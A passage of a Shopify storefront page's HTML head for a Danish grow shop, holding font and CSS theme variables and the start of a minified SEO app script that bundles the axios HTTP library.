  font-style: normal;
  font-display: swap;
  src: url("//growshop.dk/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//growshop.dk/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 79, 109, 37;
        --color-base-accent-2: 79, 109, 37;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #4f6d25;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//growshop.dk/cdn/shop/t/20/assets/base.css?v=50971050845320700421765013803" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//growshop.dk/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//growshop.dk/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//growshop.dk/cdn/shop/t/20/assets/component-predictive-search.css?v=76514217051199997821765013803"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/seowill-seoant-ai-seo/blocks/seoant-core/8e57283b-dcb0-4f7b-a947-fb5c57a0d59d -->
<!--SEOAnt Core By SEOAnt Teams, v0.1.6 START -->






<!-- SON-LD generated By SEOAnt END -->



<!-- Start : SEOAnt BrokenLink Redirect --><script type="text/javascript">
    !function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=11)}([function(t,e,r){"use strict";var n=r(2),o=Object.prototype.toString;function i(t){return"[object Array]"===o.call(t)}function a(t){return"undefined"===typeof t}function u(t){return null!==t&&"object"===typeof t}function s(t){return"[object Function]"===o.call(t)}function c(t,e){if(null!==t&&"undefined"!==typeof t)if("object"!==typeof t&&(t=[t]),i(t))for(var r=0,n=t.length;r<n;r++)e.call(null,t[r],r,t);else for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.call(null,t[o],o,t)}t.exports={isArray:i,isArrayBuffer:function(t){return"[object ArrayBuffer]"===o.call(t)},isBuffer:function(t){return null!==t&&!a(t)&&null!==t.constructor&&!a(t.constructor)&&"function"===typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"undefined"!==typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"===typeof t},isNumber:function(t){return"number"===typeof t},isObject:u,isUndefined:a,isDate:function(t){return"[object Date]"===o.call(t)},isFile:function(t){return"[object File]"===o.call(t)},isBlob:function(t){return"[object Blob]"===o.call(t)},isFunction:s,isStream:function(t){return u(t)&&s(t.pipe)},isURLSearchParams:function(t){return"undefined"!==typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)},forEach:c,merge:function t(){var e={};function r(r,n){"object"===typeof e[n]&&"object"===typeof r?e[n]=t(e[n],r):e[n]=r}for(var n=0,o=arguments.length;n<o;n++)c(arguments[n],r);return e},deepMerge:function t(){var e={};function r(r,n){"object"===typeof e[n]&&"object"===typeof r?e[n]=t(e[n],r):e[n]="object"===typeof r?t({},r):r}for(var n=0,o=arguments.length;n<o;n++)c(arguments[n],r);return e},extend:function(t,e,r){return c(e,(function(e,o){t[o]=r&&"function"===typeof e?n(e,r):e})),t},trim:function(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(t,e,r){t.exports=r(12)},function(t,e,r){"use strict";t.exports=function(t,e){return function(){for(var r=new Array(arguments.length),n=0;n<r.length;n++)r[n]=arguments[n];return t.apply(e,r)}}},function(t,e,r){"use strict";var n=r(0);function o(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,r){if(!e)return t;var i;if(r)i=r(e);else if(n.isURLSearchParams(e))i=e.toString();else{var a=[];n.forEach(e,(function(t,e){null!==t&&"undefined"!==typeof t&&(n.isArray(t)?e+="[]":t=[t],n.forEach(t,(function(t){n.isDate(t)?t=t.toISOString():n.isObject(t)&&(t=JSON.stringify(t)),a.push(o(e)+"="+o(t))})))})),i=a.join("&")}if(i){var u=t.indexOf("#");-1!==u&&(t=t.slice(0,u)),t+=(-1===t.indexOf("?")?"?":"&")+i}return t}},function(t,e,r){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},function(t,e,r){"use strict";(function(e){var n=r(0),o=r(19),i={"Content-Type":"application/x-www-form-urlencoded"};function a(t,e){!n.isUndefined(t)&&n.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var u={adapter:function(){var t;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof e&&"[object process]"===Object.prototype.toString.call(e))&&(t=r(6)),t}(),transformRequest:[function(t,e){return o(e,"Accept"),o(e,"Content-Type"),n.isFormData(t)||n.isArrayBuffer(t)||n.isBuffer(t)||n.isStream(t)||n.isFile(t)||n.isBlob(t)?t:n.isArrayBufferView(t)?t.buffer:n.isURLSearchParams(t)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):n.isObject(t)?(a(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"===typeof t)try{t=JSON.parse(t)}catch(e){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};n.forEach(["delete","get","head"],(function(t){u.headers[t]={}})),n.forEach(["post","put","patch"],(function(t){u.headers[t]=n.merge(i)})),t.exports=u}).call(this,r(18))},function(t,e,r){"use strict";var n=r(0),o=r(20),i=r(3),a=r(22),u=r(25),s=r(26),c=r(7);t.exports=function(t){return new Promise((function(e,f){var l=t.data,p=t.headers;n.isFormData(l)&&delete p["Content-Type"];var h=new XMLHttpRequest;if(t.auth){var d=t.auth.username||"",m=t.auth.password||"";p.Authorization="Basic "+btoa(d+":"+m)}var y=a(t.baseURL,t.url);if(h.open(t.method.toUpperCase(),i(y,t.params,t.paramsSerializer),!0),h.timeout=t.timeout,h.onreadystatechange=function(){if(h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))){var r="getAllResponseHeaders"in h?u(h.getAllResponseHeaders()):null,n={data:t.responseType&&"text"!==t.responseType?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:r,config:t,request:h};o(e,f,n),h=null}},h.onabort=function(){h&&(f(c("Request aborted",t,"ECONNABORTED",h)),h=null)},h.onerror=function(){f(c("Network Error",t,null,h)),h=null},h.ontimeout=function(){var e="timeout of "+t.timeout+"ms exceeded";t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),f(c(e,t,"ECONNABORTED",h)),h=null},n.isStandardBrowserEnv()){var v=r(27),g=(t.withCredentials||s(y))&&t.xsrfCookieName?v.read(t.xsrfCookieName):void 0;g&&(p[t.xsrfHeaderName]=g)}if("setRequestHeader"in h&&n.forEach(p,(function(t,e){"undefined"===typeof l&&"content-type"===e.toLowerCase()?delete p[e]:h.setRequestHeader(e,t)})),n.isUndefined(t.withCredentials)||(h.withCredentials=!!t.withCredentials),t.responseType)try{h.responseType=t.responseType}catch(w){if("json"!==t.responseType)throw w}"function"===typeof t.onDownloadProgress&&h.addEventListener("progress",t.onDownloadProgress),"function"===typeof t.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then((function(t){h&&(h.abort(),f(t),h=null)})),void 0===l&&(l=null),h.send(l)}))}},function(t,e,r){"use strict";var n=r(21);t.exports=function(t,e,r,o,i){var a=new Error(t);return n(a,e,r,o,i)}},function(t,e,r){"use strict";var n=r(0);t.exports=function(t,e){e=e||{};var r={},o=["url","method","params","data"],i=["headers","auth","proxy"],a=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];n.forEach(o,(function(t){"undefined"!==typeof e[t]&&(r[t]=e[t])})),n.forEach(i,(function(o){n.isObject(e[o])?r[o]=n.deepMerge(t[o],e[o]):"undefined"!==typeof e[o]?r[o]=e[o]:n.isObject(t[o])?r[o]=n.deepMerge(t[o]):"undefined"!==typeof t[o]&&(r[o]=t[o])})),n.forEach(a,(function(n){"undefined"!==typeof e[n]?r[n]=e[n]:"undefined"!==typeof t[n]&&(r[n]=t[n])}));var u=o.concat(i).concat(a),s=Object.keys(e).filter((function(t){return-1===u.indexOf(t)}));return n.forEach(s,(function(n){"undefined"!==typeof e[n]?r[n]=e[n]:"undefined"!==typeof t[n]&&(r[n]=t[n])})),r}},function(t,e,r){"use strict";function n(t){this.message=t}n.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},n.prototype.__CANCEL__=!0,t.exports=n},function(t,e,r){t.exports=r(13)},function(t,e,r){t.exports=r(30)},function(t,e,r){var n=function(t){"use strict";var e=Object.prototype,r=e.hasOwnProperty,n="function"===typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(S){u=function(t,e,r){return t[e]=r}}function s(t,e,r,n){var o=e&&e.prototype instanceof l?e:l,i=Object.create(o.prototype),a=new L(n||[]);return i._invoke=function(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return j()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var u=x(a,r);if(u){if(u===f)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var s=c(t,e,r);if("normal"===s.type){if(n=r.done?"completed":"suspendedYield",s.arg===f)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(n="completed",r.method="throw",r.arg=s.arg)}}}(t,r,a),i}function c(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(S){return{type:"throw",arg:S}}}t.wrap=s;var f={};function l(){}function p(){}function h(){}var d={};d[o]=function(){return this};var m=Object.getPrototypeOf,y=m&&m(m(T([])));y&&y!==e&&r.call(y,o)&&(d=y);var v=h.prototype=l.prototype=Object.create(d);function g(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function w(t,e){var n;this._invoke=function(o,i){function a(){return new e((function(n,a){!function n(o,i,a,u){var s=c(t[o],t,i);if("throw"!==s.type){var f=s.arg,l=f.value;return l&&"object"===typeof l&&r.call(l,"__await")?e.resolve(l.__await).then((function(t){n("next",t,a,u)}),(function(t){n("throw",t,a,u)})):e.resolve(l).then((function(t){f.value=t,a(f)}),(function(t){return n("throw",t,a,u)}))}u(s.arg)}(o,i,n,a)}))}return n=n?n.then(a,a):a()}}function x(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,x(t,e),"throw"===e.method))return f;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var n=c(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,f;var o=n.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,f):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,f)}function b(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function E(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function L(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(b,this),this.reset(!0)}function T(t){if(t){var e=t[o];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var n=-1,i=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:j}}function j(){return{value:void 0,done:!0}}return p.prototype=v.constructor=h,h.constructor=p,p.displayName=u(h,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===p||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,u(t,a,"GeneratorFunction")),t.prototype=Object.create(v),t},t.awrap=function(t){return{__await:t}},g(w.prototype),w.prototype[i]=function(){return this},t.AsyncIterator=w,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new w(s(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},g(v),u(v,a,"Generator"),v[o]=function(){return this},v.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=T,L.prototype={constructor:L,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(r,n){return a.type="throw",a.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var u=r.call(i,"catchLoc"),s=r.call(i,"finallyLoc");if(u&&s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,f):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),E(r),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;E(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:T(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),f}},t}(t.exports);try{regeneratorRuntime=n}catch(o){Function("r","regeneratorRuntime = r")(n)}},function(t,e,r){"use strict";var n=r(0),o=r(2),i=r(14),a=r(8);function u(t){var e=new i(t),r=o(i.prototype.request,e);return n.extend(r,i.prototype,e),n.extend(r,e),r}var s=u(r(5));s.Axios=i,s.create=function(t){return u(a(s.defaults,t))},s.Cancel=r(9),s.CancelToken=r(28),s.isCancel=r(4),s.all=function(t){return Promise.all(t)},s.spread=r(29),t.exports=s,t.exports.default=s},function(t,e,r){"use strict";var n=r(0),o=r(3),i=r(15),a=r(16),u=r(8);function s(t){this.defaults=t,this.interceptors={request:new i,response:new i}}s.prototype.request=function(t){"string"===typeof t?(t=arguments[1]||{}).url=arguments[0]:t=t||{},(t=u(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=[a,void 0],r=Promise.resolve(t);for(this.interceptors.request.forEach((function(t){e.unshift(t.fulfilled,t.rejected)})),this.interceptors.response.forEach((function(t){e.push(t.fulfilled,t.rejected)}));e.length;)r=r.then(e.shift(),e.shift());return r},s.prototype.getUri=function(t){return t=u(this.defaults,t),o(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},n.forEach(["delete","get","head","options"],(function(t){s.prototype[t]=function(e,r){return this.request(n.merge(r||{},{method:t,url:e}))}})),n.forEach(["post","put","patch"],(function(t){s.prototype[t]=function(e,r,o){return this.request(n.merge(o||{},{method:t,url:e,data:r}))}})),t.exports=s},function(t,e,r){"use strict";var n=r(0);function o(){this.handlers=[]}o.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},o.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},o.prototype.forEach=function(t){n.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=o},function(t,e,r){"use strict";var n=r(0),o=r(17),i=r(4),a=r(5);function u(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){return u(t),t.headers=t.headers||{},t.data=o(t.data,t.headers,t.transformRequest),t.headers=n.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),n.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]})),(t.adapter||a.adapter)(t).then((function(e){return u(t),e.data=o(e.data,e.headers,t.transformResponse),e}),(function(e){return i(e)||(u(t),e&&e.response&&(e.response.data=o(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},function(t,e,r){"use strict";var n=r(0);t.exports=function(t,e,r){return n.forEach(r,(function(r){t=r(t,e)})),t}},function(t,e){var r,n,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(t){if(r===setTimeout)return setTimeout(t,0);if((r===i||!r)&&setTimeout)return r=setTimeout,setTimeout(t,0);try{return r(t,0)}catch(e){try{return r.call(null,t,0)}catch(e){return r.call(this,t,0)}}}!function(){try{r="function"===typeof setTimeout?setTimeout:i}catch(t){r=i}try{n="function"===typeof clearTimeout?clearTimeout:a}catch(t){n=a}}();var s,c=[],f=!1,l=-1;function p(){f&&s&&(f=!1,s.length?c=s.concat(c):l=-1,c.length&&h())}function h(){if(!f){var t=u(p);f=!0;for(var e=c.length;e;){for(s=c,c=[];++l<e;)s&&s[l].run();l=-1,e=c.length}s=null,f=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(t)}}function d(t,e){this.fun=t,this.array=e}function m(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)e[r-1]=arguments[r];c.push(new d(t,e)),1!==c.length||f||u(h)},d.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new 